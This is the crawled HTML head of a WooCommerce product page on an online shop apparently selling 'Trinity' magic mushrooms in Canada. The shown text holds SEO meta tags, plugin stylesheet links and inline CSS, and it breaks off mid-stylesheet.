

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.getmagicmushrooms.co/product/trinity-magic-mushrooms/
body_size: 48062
content:
<!DOCTYPE html>
<html lang="en-US" dir="ltr" prefix="og: https://ogp.me/ns#">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=UTF-8">
    <meta id="siteViewport" name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <script>window._wca = window._wca || [];</script>

<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Buy Trinity Magic Mushrooms - Get Magic Mushrooms</title>
<meta name="description" content="Buy Trinity Magic Mushrooms In Canada Online - Shop Dried Magic Shrooms, Mushroom Edibles &amp; Microdose Capsules - Shop Now &amp; Get 20% OFF Your First Order"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.getmagicmushrooms.co/product/trinity-magic-mushrooms/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Buy Trinity Magic Mushrooms - Get Magic Mushrooms" />
<meta property="og:description" content="Buy Trinity Magic Mushrooms In Canada Online - Shop Dried Magic Shrooms, Mushroom Edibles &amp; Microdose Capsules - Shop Now &amp; Get 20% OFF Your First Order" />
<meta property="og:url" content="https://www.getmagicmushrooms.co/product/trinity-magic-mushrooms/" />
<meta property="og:site_name" content="Get Magic Mushrooms" />
<meta property="og:updated_time" content="2026-01-05T05:49:32-08:00" />
<meta property="og:image" content="https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/IMG_8803-TRINITY-1024x1024.jpg" />
<meta property="og:image:secure_url" content="https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/IMG_8803-TRINITY-1024x1024.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="1024" />
<meta property="og:image:alt" content="trinity" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:brand" content="Dried Mushrooms" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Buy Trinity Magic Mushrooms - Get Magic Mushrooms" />
<meta name="twitter:description" content="Buy Trinity Magic Mushrooms In Canada Online - Shop Dried Magic Shrooms, Mushroom Edibles &amp; Microdose Capsules - Shop Now &amp; Get 20% OFF Your First Order" />
<meta name="twitter:image" content="https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/IMG_8803-TRINITY-1024x1024.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;25.00 - &#036;109.00" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<!-- /Rank Math WordPress SEO plugin -->

<script type='application/javascript'>console.log('PixelYourSite PRO version 9.8.0');</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Get Magic Mushrooms &raquo; Feed" href="https://www.getmagicmushrooms.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="Get Magic Mushrooms &raquo; Comments Feed" href="https://www.getmagicmushrooms.co/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.getmagicmushrooms.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.getmagicmushrooms.co%2Fproduct%2Ftrinity-magic-mushrooms%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.getmagicmushrooms.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.getmagicmushrooms.co%2Fproduct%2Ftrinity-magic-mushrooms%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='cfw-blocks-styles-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/checkout-for-woocommerce/build/css/blocks-styles.css?ver=a1d32077b0abb8a3a7f2a2a546cab77c' type='text/css' media='all' />
<link rel='stylesheet' id='wc-points-and-rewards-blocks-integration-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce-points-and-rewards/build/style-index.css?ver=1.18.19' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.getmagicmushrooms.co/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.getmagicmushrooms.co/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.getmagicmushrooms.co/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://www.getmagicmushrooms.co/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--cera-black: cera black;--wp--preset--font-family--cera-regular: cera regular;--wp--preset--font-family--cera-round-pro: Cera Round Pro;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-cera-black-font-family{font-family: var(--wp--preset--font-family--cera-black) !important;}.has-cera-regular-font-family{font-family: var(--wp--preset--font-family--cera-regular) !important;}.has-cera-round-pro-font-family{font-family: var(--wp--preset--font-family--cera-round-pro) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='acoplw-style-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/aco-product-labels-for-woocommerce/includes/../assets/css/frontend.css?ver=1.5.12' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='fgf-frontend-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/free-gifts-for-woocommerce/assets/css/frontend.css?ver=12.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/free-gifts-for-woocommerce/assets/css/owl.carousel.min.css?ver=12.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='fgf-owl-carousel-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/free-gifts-for-woocommerce/assets/css/owl-carousel-enhanced.css?ver=12.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='lightcase-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/free-gifts-for-woocommerce/assets/css/lightcase.min.css?ver=12.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='payment-load-balancer-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/payment-load-balancer/public/css/payment-load-balancer-public.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wcsob-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/sold-out-badge-for-woocommerce//style.css?ver=6.9' type='text/css' media='all' />
<style id='wcsob-inline-css' type='text/css'>
.wcsob_soldout { color: #ffffff;background: #2B2167;font-size: 12px;padding-top: 3px;padding-right: 8px;padding-bottom: 3px;padding-left: 8px;font-weight: bold;width: auto;height: auto;border-radius: 0px;z-index: 9999;text-align: center;position: absolute;top: 6px;right: auto;bottom: auto;left: 6px; }.single-product .wcsob_soldout { top: 6px;right: auto;bottom: auto;left: 6px; }
/*# sourceURL=wcsob-inline-css */
</style>
<link rel='stylesheet' id='stock-management-woocommerce-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/stock-management-woocommerce/public/css/stock-management-woocommerce-public.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='woo-cancel-on-hold-orders-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/woo-cancel-on-hold-orders/public/css/woo-cancel-on-hold-orders-public.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='flower-label-download-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/woo-item-label-download/public/css/flower-label-download-public.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='swatches-cstyle-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/woo-variation-custom-swatches/assets/css/styles.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wc-mnm-frontend-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce-mix-and-match-products/assets/css/frontend/mnm-frontend.min.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='metorik-css-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/metorik-helper/assets/css/metorik.css?ver=2.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1767497267' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:60px;
--wvs-single-product-item-height:60px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='wc-sc-product-page-gift-form-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce-smart-coupons/assets/css/product-page-gift-form.min.css?ver=9.66.0' type='text/css' media='all' />
<link rel='stylesheet' id='raf-css' href='https://www.getmagicmushrooms.co/wp-content/themes/healfio-child/assets/css/raf.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='inter-css' href='https://www.getmagicmushrooms.co/wp-content/themes/healfio/assets/fonts/inter.css?ver=1.26' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.getmagicmushrooms.co/wp-content/themes/healfio/assets/css/bootstrap.css?ver=1.26' type='text/css' media='all' />
<link rel='stylesheet' id='healfio-css' href='https://www.getmagicmushrooms.co/wp-content/themes/healfio-child/style.css?ver=1.26' type='text/css' media='all' />
<style id='healfio-inline-css' type='text/css'>
:root {
--primary-color: #2b2167;
--primary-hover-color: #20292f;
--primary-bg-color: #fafafa;
--header-bg-color: #f8f9fa;
--footer-bg-color: #f8f9fa;
--primary-dark-color: #20292f;
--title-color: #20292f;
--fw-title-color: #0a2540;
--price-color: #20292f;
--header-hover-color: #ebf4f2;
--btn-bg-color: #2b2167;
--btn-hover-color: #5de3c2;
--social-icon-txt-color: #ffffff;
--social-icon-color: #5de3c2;
--social-icon-hover-color: #5de3c2;
--woo-pr-fil-bg-color: #5de3c2;
--txt-select-bg-color: #cce7ea;
--price-tile-color: #20292f;
--sale-badge-bg-color: #2b2167;
--cart-count-color: #2b2167;
--success-icon-color: #2b2167;
}#main-header {position: relative; margin-bottom: 32px;}#site-footer {position: relative;}@media (min-width: 1200px) {#site-footer {margin-top: 20px;}}@media (min-width: 576px) and (max-width: 1199px) {#site-footer {margin-top: 70px;}}@media (max-width: 575px) {#site-footer {margin-top: 30px;}}@media (min-width: 1200px) and (max-width: 1490px) {:root {zoom: 0.85;}}#bg-header, #bg-footer {position: absolute; width: 100%; height: 100%; top: 0;}#bg-header {z-index: -1; height: 120%;}#bg-footer {z-index: 1; margin-top: 40px;}#header-wave {margin-bottom: -1px; width: 100%;}#magic-search .search-submit {display: none;}.onsale .onsale-svg {height: 100%;}#bg-header * {fill: #e4e4e4;}#bg-footer * {fill: #e7e7e7;}#header-wave * {fill: transparent;} @media (max-width: 1199px){#header-wave {height: 40px;} :root #main-header{margin-bottom: 32px;}} @media (min-width: 1200px){#header-wave {height: 55px;} :root #main-header{margin-top: 50px; margin-bottom: 50px;}}.post-author {display: none;}.post-date {display: none;}.post-comment-link {display: none;}.header-icons {display: none;} @media (max-width: 1199px) {.header-info {margin-top: 1rem;}}
/*# sourceURL=healfio-inline-css */
</style>
<link rel='stylesheet' id='wc-mnm-checkout-blocks-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce-mix-and-match-products/assets/css/frontend/blocks/checkout-blocks.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.getmagicmushrooms.co/wp-content/themes/healfio/style.css?ver=6.9' type='text/css' media='all' />
<style id='parent-style-inline-css' type='text/css'>
:root {
--primary-color: #2b2167;
--primary-hover-color: #20292f;
--primary-bg-color: #fafafa;
--header-bg-color: #f8f9fa;
--footer-bg-color: #f8f9fa;
--primary-dark-color: #20292f;
--title-color: #20292f;
--fw-title-color: #0a2540;
--price-color: #20292f;
--header-hover-color: #ebf4f2;
--btn-bg-color: #2b2167;
--btn-hover-color: #5de3c2;
--social-icon-txt-color: #ffffff;
--social-icon-color: #5de3c2;
--social-icon-hover-color: #5de3c2;
--woo-pr-fil-bg-color: #5de3c2;
--txt-select-bg-color: #cce7ea;
--price-tile-color: #20292f;
--sale-badge-bg-color: #2b2167;
--cart-count-color: #2b2167;
--success-icon-color: #2b2167;
}#main-header {position: relative; margin-bottom: 32px;}#site-footer {position: relative;}@media (min-width: 1200px) {#site-footer {margin-top: 20px;}}@media (min-width: 576px) and (max-width: 1199px) {#site-footer {margin-top: 70px;}}@media (max-width: 575px) {#site-footer {margin-top: 30px;}}@media (min-width: 1200px) and (max-width: 1490px) {:root {zoom: 0.85;}}#bg-header, #bg-footer {position: absolute; width: 100%; height: 100%; top: 0;}#bg-header {z-index: -1; height: 120%;}#bg-footer {z-index: 1; margin-top: 40px;}#header-wave {margin-bottom: -1px; width: 100%;}#magic-search .search-submit {display: none;}.onsale .onsale-svg {height: 100%;}#bg-header * {fill: #e4e4e4;}#bg-footer * {fill: #e7e7e7;}#header-wave * {fill: transparent;} @media (max-width: 1199px){#header-wave {height: 40px;} :root #main-header{margin-bottom: 32px;}} @media (min-width: 1200px){#header-wave {height: 55px;} :root #main-header{margin-top: 50px; margin-bottom: 50px;}}.post-author {display: none;}.post-date {display: none;}.post-comment-link {display: none;}.header-icons {display: none;} @media (max-width: 1199px) {.header-info {margin-top: 1rem;}}
/*# sourceURL=parent-style-inline-css */
</style>
<link rel='stylesheet' id='child-style-css' href='https://www.getmagicmushrooms.co/wp-content/themes/healfio-child/style.css?ver=1.26' type='text/css' media='all' />
<link rel='stylesheet' id='cartpops-frontend-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/cartpops-pro/public/dist/css/frontend.min.css?ver=1.5.39' type='text/css' media='all' />
<style id='cartpops-frontend-inline-css' type='text/css'>
:root {
		--color-cpops-text-primary: #26180a;
		--color-cpops-text-secondary: #464646;
		--color-cpops-text-tertiary: #7a7a7a;
		--color-cpops-accent-color: #000000;
